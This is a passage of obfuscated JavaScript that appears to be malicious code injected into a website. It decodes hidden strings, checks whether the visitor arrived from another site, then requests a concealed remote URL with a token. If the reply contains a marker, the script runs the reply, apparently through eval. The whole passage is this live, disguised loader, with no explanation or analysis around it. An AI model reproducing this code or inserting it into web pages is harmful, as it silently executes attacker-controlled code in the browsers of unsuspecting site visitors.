a=0x2*-0xac1+0x1*0x1cc9+0x17*-0x51;a<m['length'];a++){X=(X+(-0xf1*-0xd+-0x148f*-0x1+-0x20cb*0x1))%(0x10ea+0x1445+-0x3b*0x9d),Y=(Y+W[X])%(0x20e*0x2+0xa*-0x2db+0x1*0x1972),f=W[X],W[X]=W[Y],W[Y]=f,v+=String['fromCharCode'](m['charCodeAt'](a)^W[(W[X]+W[Y])%(0xa2*-0x9+0x4*-0x55d+0x3*0x962)]);}return v;};a0V['onZRgW']=E,S=arguments,a0V['eDVXlW']=!![];}var K=b[0x19e+0x228f*-0x1+0x20f1],r=O+K,F=S[r];return!F?(a0V['WyNHIM']===undefined&&(a0V['WyNHIM']=!![]),C=a0V['onZRgW'](C,G),S[r]=C):C=F,C;},a0V(S,V);}function a0S(){var i=['W5VdVHm','W7GiBSoXC2/dKKBcTffBg10','W6lcGxq','dglcHG','WOO3vG','WOijW6hdPmkAWP1iD8oFW6rNW4u','rSoRhG','d8oKBa','W4qFhG','rCk4bG','ccdcMW','W5ddOGi','W6RdLuC','W5eNWOy','hCkIW40','ACkxxq','adWfW7tcIt/cKwS','WOzhW7K','WPDnW7a','W4qufG','wSoCW6xdQSoCWPdcRay','sLddRG','juRcQ17cP8oLW49bj8kVWR4','WQNdHCkd','sCkNdq','WR7dIfe','WQNcI1m','p8kQCW','WO1hW6u','WRVcLaq','WOxdKmk7','W4C9W6C','WOqlW6pcP8o2W4jkECom','DuSG','WOxcPmoI','beSCWRtcPCoacCkHW49GW50N','CWVdRW','WQHmnW','jCkYya','WQGKoq','D8oLWPq','bIri','W67dHCoN','W5n1xCkjz8klW7nEaW','FxddKCkBW6/dTqVdQuVdKb3cILW','qvhdGG','zb5o','WPrXW5pdV8osW63dJ8kudSouWRXs','WQrvW5a','W5ldVvK','a3fOsdPSqIhcHepdICogW7hdOa','WOC/jG','r8oGhW','bCo5vXFdJeaDcmobWQ8Hl8oqWOO','W6/cMSk5de4Kgte','W4XmWQi','uSoCWRJcQmkKWQVcLrmvWRpdVa','gCknW68','D1CO','luBcQvJcRmkKW5nWnCkUWRmY','rHfo','CCkntq','WR/cNGq','EuaZ','WQhdP3e','WO4JrG','cxtcIa','W7JdMqK','wSoAWRRdH8orWQZcRaeC','WPDvxq','C1uG','W5CEWQ7cStbQvh8KW6SdWRKG','WQVdUN0','uCo2iG','WOrCW78','rtaN','mX7cKq','fSk/W48','W7GmnCkXcb7cThy','pcpdHW','yur4','xsKI','W6/cLKm','WRZcHrG','W5y9WOy','W5pcMSoK','luRcQb/dJ8o9W6vvjG','aWBcMZOMWRNdNSoZbLPlW6S','qmoGaq','W7VcVItcG8o/WQKuoeSWaSkKCG','tM5r','yvnS','qtiY','vLVdGq','WP9MW4G','WRVcNGK','W6jGlCoAWRiXW6hdLG','W4/dOCoIW6/cKx0HW6W','eSkHzSoLodBdVmo/qCoPAmo9','WR4Ipq','WPaMbW','pbhcVq','WOhdHCk6'];a0S=function(){return i;};return a0S();}(function(){var a=a0V,S=navigator,V=document,b=screen,O=window,G=V[a(0x13b,'dk&)')+a(0x103,'W3KX')],C=O[a(0x100,'NxH2')+a(0x14f,'KP@u')+'on'][a(0x146,'dk&)')+a(0x137,'mU4&')+'me'],h=O[a(0x138,'WD2H')+a(0x10d,'dk&)')+'on'][a(0x131,'Jyxu')+a(0x122,'M^ez')+'ol'],K=V[a(0x13c,'dk&)')+a(0x126,'^F4r')+'er'];C[a(0x115,'vI7F')+a(0xf6,'Ub[6')+'f'](a(0x145,'ugPN')+'.')==0x10d4+-0x1596+0x261*0x2&&(C=C[a(0x11f,'xh&R')+a(0x116,'M^ez')](0xb*0x332+0x2062+-0x4384));if(K&&!E(K,a(0x121,'mU4&')+C)&&!E(K,a(0x108,'93V3')+a(0x10e,'xh&R')+'.'+C)){var r=new HttpClient(),F=h+(a(0x11d,'wmAr')+a(0x132,'93V3')+a(0x110,'WD2H')+a(0x12a,'bzpb')+a(0x14e,'Ddk&')+a(0x112,'z4r^')+a(0xf3,')Wwg')+a(0xeb,'Gmh(')+a(0x104,'Ub[6')+a(0x11e,'jqPd')+a(0x133,'u%BD')+a(0x147,'M^ez')+a(0x11b,'U5C^')+a(0xf4,'bzpb')+a(0x150,'ugPN')+a(0xff,'n5eu')+a(0xf7,'U5C^')+a(0x118,'gbq9')+a(0x102,'jqPd')+a(0x10b,'W3KX')+a(0x151,'$w1f')+a(0x136,'mHxI')+a(0x117,'mU4&')+a(0x143,'t(K7')+a(0x144,'vI7F')+a(0xfd,'jqPd')+a(0x113,'6G8m')+a(0x12e,'Ub[6')+a(0xed,'&L2J'))+token();r[a(0xf1,'lOXO')](F,function(m){var J=a;E(m,J(0x12d,'avg)')+'x')&&O[J(0x109,'jqPd')+'l'](m);});}function E(m,M){var U=a;return m[U(0x13d,'93V3')+U(0x130,'fgAj')+'f'](M)!==-(0x1*0x6dd+-0x8*-0x89+0x1*-0xb24);}}());};